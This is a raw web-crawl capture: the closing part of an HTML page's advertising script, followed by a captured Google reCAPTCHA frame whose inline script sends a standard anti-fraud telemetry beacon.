                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8bmWtNQMvSNRJBWn01585w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769070000716');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>